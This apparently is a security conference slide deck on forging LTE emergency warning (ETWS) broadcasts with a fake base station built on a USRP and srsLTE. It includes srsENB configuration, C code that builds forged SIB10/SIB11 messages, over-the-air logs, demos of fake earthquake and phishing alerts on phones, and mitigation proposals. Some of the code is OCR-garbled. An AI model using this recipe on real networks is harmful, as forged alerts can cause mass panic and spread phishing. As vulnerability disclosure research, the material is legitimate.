# Hacking Public Warning System in LTE Mobile Network

Li, Weiguang weelight.li@gmail.com

UnicornTeam@360 Technology



## Agenda

01 About Public Warning System in LTE Network

02 The Vulnerability in LTE Protocol

03 Trigger the Vulnerability

- a. Build a Fake LTE Base Station
- b. Forge the Fake Warning Messages

04 Conclusion



**About Public Warning System in LTE Network** 



## Alert the Public to Such Disasters









## PWS Warning System All Over the World



## **Press Release**

Hawaiian Missile Alert in January 2018



## **Press Release**

Hawaiian Missile Alert in January 2018







# 02

**The Vulnerability in LTE Protocol** 



## Vulnerabilities in LTE Protocol



- 1. The warning messages over the air are not encrypted or intergity protected.
- 2. UE doesn't authenticate the base station during reselection



# 03

**Trigger the vulnerability** 



## How to Build a Fake LTE Network

Hardware

USRP B210

ThinkPad

Software srsLTE /srsENB





## Act like a Normal Base Station

#### How to get these **parameters**



**LTE Discovery App** 

#### **Configuration in srsENB**

```
#####################################
####################################
 eNB configuration
 enb id:
                  20-bit eNB ident
  cell id:
                  8-bit cell ident
  tac:
                   16-bit Tracking
  mcc:
                   Mobile Country (
                   Mobile Network (
  mnc:
  mme addr:
                   IP address of MM
  gtp bind addr: Local IP address
                  Number of Physic
  n prb:
                  Transmission mod
  tm:
  nof ports:
                  Number of Tx por
####################################
[enb]
enb id = 0x19B
cell id = 0x01
phy cell id = 438
tac = 0x103a
\eta cc = 460
mnc = 01
mme \ addr = 127.0.1.100
gtp_bind_addr = 127.0.0.1
n prb = 50
\#tm = 4
#nof ports = 2
```

srsLTE config file

## **Cell Reselection**

Increase the success rate for the mobile phone to access the false base station



- 1. Larger signal power
- 2. Same radio frequency
- 3. Same PCI



## PWS Message's Carrier—System Information Block

| SIB Type 1 SIB scheduling information                                         | SIB Type 2 Common and shared channel information                               | SIB Type 3 Cell re-selection information                                |
|-------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-------------------------------------------------------------------------|
| SIB Type 4 Cell re-selection information intra-frequency neighbor information | SIB Type 5  Cell re-selection information Intra-frequency neighbor information | SIB Type 6 Cell re-selection information for UTRA                       |
| SIB Type 7 Cell re-selection information for GERAN                            | SIB Type 8 Cell-re-selection information for CDMA2000                          | SIB Type 9  Home eNB identifier                                         |
| SIB Type 10 ETWS primary notification (Japan)                                 | SIB Type 11 ETWS Secondary Notification (Japan)                                | SIB Type 12 EU-Alert (Europe) KPAS (South Korea) CMAS notification(USA) |

## Forge the ETWS Message

#### Four main components getting involved in sending ETWS

- SIB 10 : Primary Notification
- SIB 11: Secondary Notification
- Paging : ETWS indication
- SIB 1: Schedule SIB 10 and SIB 11



## **ETWS Primary Notification**

ETWS Primary Notification message can not contain specific message content.

#### SystemInformationBlockType10 information element

```
LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_STRUCT *sib10_ptr = (LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_STRUCT *)malloc(sizeof(LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_STRUCT));

sib10_ptr->sib_type = LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_10;

LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_10_STRUCT sib10;

sib10.message_identifier = 0x1102;

sib10.serial_number = 0x3000;

sib10.warning_type[0] = 0x5;

sib10.warning_type[1] = 0x80;

sib10.dummy_size = 0;

memcpy(&sib10_ptr->sib, &sib10, sizeof(LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_UNION));

memcpy(&cfg.sibs[9], sib10_ptr, sizeof(LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_STRUCT ));
```

main source code to send ETWS primary notification

## ETWS Primary Notification OTA Log

```
OTA LOG
                 06:29:50.533
                                  BCCH DL SCH / SystemInformationBlockType1
                                                                                     Radio Bearer ID: 0, Freq: 1650, SFN: 234
OTA LOG
                                                                                     Radio Bearer ID: 0, Freq: 1650, SFN: 0
                06:29:50.533
                                 BCCH DL SCH / SystemInformation
                06:29:50.589
                                 BCCH DL SCH / SystemInformation
                                                                                     Radio Bearer ID: 0, Freq: 1650, SFN: 240
OTA LOG
LOG
                06:29:50.628
                                 LTE RRC Serving Cell Info Log Pkt
                                                                                     Length: 0029
                06:29:50.636
                                 LTE NAS EMM State
LOG
                                                                                     Lenath: 0019
                                                                                     Radio Bearer ID: 0, Freq: 1650, SFN: 307
OTA LOG
                06:29:51.268
                                 PCCH / Paging
LOG
                06:29:51 270
                                 LTE RRC Paging UE
                                                                                     Length: 0402
                06:29:57.312
                                 BCCH DL SCH / SystemInformationBlockType1
OTA LOG
                                                                                     Radio Bearer ID: 0, Freq: 1650, SFN: 312
                                                                                     Radio Bearer ID: 0, Freq: 1650, SFN: 320
OTA LOG
                                  BCCH DL SCH / SystemInformation
                 06:29.51.389
```

#### SystemInformationBlockType1

```
csg-Indication FALSE
cellSelectionInfo
 α-RxLevMin -65
freqBandIndicator 3,
schedulingInfoList
    si-Periodicity rf16
    sib-MappingInfo
      sibTvpe10
si-WindowLength ms20,
systemInfoValueTag 0
```

#### SystemInforamtionBlcokType10

```
additionalSpectrumEmission 1
    timeAlignmentTimerCommon infinity
sib10 :
   messageIdentifier '00010001 00000010'B,
    serialNumber '00110000 00000000'B,
   warningType '0580'H
```

## Indication of PWS Notification in Paging

- The paging procedure is used to alert UEs quickly to PWS Notifications
- The length of the paging cycle will determine how promptly users obtain the warning message

value PCCH-Message ::=

Source code of adding etws indication in rrc::is\_paging\_opportunity

## Fake Earthquake Warning Demo



## **ETWS Secondary Notification**

- Custom content
- ETWS secondary notification supports message segmentation.
- It supports GSM-7 and UCS-2 character encoding standard.



## **ETWS Secondary Notification**

#### SystemInformationBlockType11 information element

```
-- ASN1START
SystemInformationBlockType11 ::=
                                     SEQUENCE {
    messageIdentifier
                                         BIT STRING (SIZE (16)),
    serialNumber
                                         BIT STRING (SIZE (16)),
    warningMessageSegmentType
                                         ENUMERATED {notLastSegment, lastSegment},
    warningMessageSegmentNumber
                                         INTEGER (0..63),
    warningMessageSegment
                                         OCTET STRING,
    dataCodingScheme
                                        OCTET STRING (SIZE (1))
                                                                          OPTIONAL,
                                                                                      -- Cond Segment1
    lateNonCriticalExtension
                                             OCTET STRING
                                                                          OPTIONAL.
-- ASN1STOP
```

#### Source code to send ETWS secondary notification

```
LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_STRUCT *sib11_ptr = (LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_STRUCT *)malloc(sizeof(LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_STRUCT));

sib11_ptr->sib_type = LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_11;

LIBLTE_RRC_SYS_INFO_BLOCK_TYPE_11_STRUCT sib11;

sib11.message_identifier = 0x1102;

sib11.serial_number = 0x3000 + (rand() % 11);

sib11.serial_number = 0x3000 + (rand() % 11);

sib11.data_coding_scheme = 0xf;

sib11.data_coding_scheme = 0x48;

sib11.warning_message_segment_type = IS_LAST_SEGMENT;

sib11.warning_message_segment_fype = IS_LAST_SEGMENT;

sib11.warning_message_segment[84] = {1, 116, 116, 122, 14, 74, 207, 65, 97, 208, 176, 25, 156, 130, 232, 229, 57, 29, 212, 46, 207, 231, 225, 115, 25, 0, 0, uint8 warning_message_segment[84] = {1,0x00,0x68,0x00,0x74,0x000,0x74,0x00,0x73,0x00,0x3A,0x00,0x2F,0x00,0x2F,0x00,0x62,0x00,0x64,0x00,0x64,0x00,0x
```

## Not Just Warning Message

- Set Message Identifier to 0x1104 instead of 0x1102
- No loud alarm sound, just mild bells
- Warning messages can be disguised as spam messages which may contain advertisements, phishing site or fraud messages.

| ETWS CBS Message Identifier for earthquake and tsunami combined warning message. |
|----------------------------------------------------------------------------------|
| ·                                                                                |
| ETWS CBS Message Identifier for messages related to other emergency types.       |
|                                                                                  |



## Google Pixel's Response

- (a) Earthquake warning message in English
- (c) Spam message contains phishing site

- (b) Earthquake warning message in Chinese
- (d) Spam message contains fraud phone number



## Phishing Warning Message Demo



## iPhone's Response



iPhone's Response

- As the PWS is not a mandatory specification to all countries, different models of mobile phones may react differently.
- The iPhone that we test doesn't respond to the Primary ETWS Warning message, but it can respond to the Secondary ETWS Warning message.
- The iPhone that we test only respond to the test PLMN(MCC: 001 MNC: 01)



## iPhone's Response



## Conclusion

**Risk & Mitigation** 



## Potential Risk



'WARNING: Magnitude 10 Earthquake Is Coming in One Minute'

What will happen?
It may cause serious population panic

## Mitigation

### Verification of authenticity of the false base station

- Add authentication procedure after cell selection
- Add signature to the broadcast system information



## Mitigation

## **Network signs the PWS messages**





## Q/A Thank You

